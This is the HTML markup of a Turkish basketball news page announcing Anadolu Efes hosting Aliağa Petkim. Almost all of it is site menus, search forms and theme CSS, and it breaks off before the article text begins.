	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="358655" data-autoload-type="" data-autoload-count="15" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-296018"
                    class="post-296018 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/"                     data-post-edit-url=""                     data-post-title="Anadolu Efes, Aliağa Petkim&#039;i konuk ediyor | Günün programı"                >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-15px;margin-right:-15px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_4{margin-bottom:60px!important;padding-top:40px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_6{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:15px!important}@media (max-width:767px){.tdi_7{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:10px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_7,.tdi_7 a{color:#000000}.tdi_7 .tdb-bread-sep-svg svg,.tdi_7 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_7 a:hover{color:#dd3333}.td-theme-wrap .tdi_7{text-align:left}.tdi_7{font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster Türkiye" class="tdb-entry-crumb" href="https://trendbasket.net/category/ligler/turkiye/">Türkiye</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster BSL" class="tdb-entry-crumb" href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trendbasket.net/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/ligler/turkiye/",
                                "name": "Türkiye"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/ligler/turkiye/bsl/",
                                "name": "BSL"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px}.td-theme-wrap .tdi_8{text-align:left}.tdi_8 .tdb-first-letter{left:-0.36em;right:auto}.tdi_8 .tdb-title-text{font-family:Poppins!important;font-size:42px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_8 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Anadolu Efes, Aliağa Petkim&#8217;i konuk ediyor | Günün programı</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_9{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_9 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_9 .tdb-cat-bg{border-width:0px;background-color:#5eaaa8;}.tdi_9 .tdb-cat-bg:before{background-color:#000000}.tdi_9 .tdb-cat-sep{font-size:14px}.tdi_9 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_9{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://trendbasket.net/category/ligler/turkiye/bsl/" ><span class="tdb-cat-bg"></span>BSL</a><a class="tdb-entry-category" href="https://trendbasket.net/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a></div></div><div class="td_block_wrap tdb_single_author tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-right:5px!important;margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-right:0px!important;margin-bottom:0px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_10{display:inline-block}.tdi_10 .tdb-author-name-wrap{align-items:baseline}.tdi_10 .tdb-author-by{margin-right:6px;color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_10 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_10 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:600!important}.tdi_10 .tdb-author-name:hover{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-author-by{font-size:12px!important}.tdi_10 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_10 .avatar{width:20px;height:20px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://trendbasket.net/author/caner-kocabiyik/" title="Caner Kocabıyık"><img alt='Caner Kocabıyık' src='https://secure.gravatar.com/avatar/218430e391beba842d0a009ff20514fc?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/218430e391beba842d0a009ff20514fc?s=96&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://trendbasket.net/author/caner-kocabiyik/">Caner Kocabıyık</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_11 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11"   >
<style>@media (max-width:767px){.tdi_11{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_11 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_11 i,.tdi_11 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_11{display:inline-block}</style>
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_12:before{background:none;color:#666666}.tdi_12 svg{fill:#666666}.tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_12 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_13{margin-top:10px!important;margin-left:0px!important;display:block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_13{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_13 svg{width:14px}.tdi_13 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_13{font-size:12px!important}}@media (max-width:767px){.tdi_13{line-height:!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-01-29T10:57:19+03:00">29/01/2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_14  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_14 .td-post-sharing-visible{align-items:flex-start}.tdi_14 .td-social-handler .td-social-but-text{font-family:Poppins!important;font-size:11px!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}</style><div id="tdi_14" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg 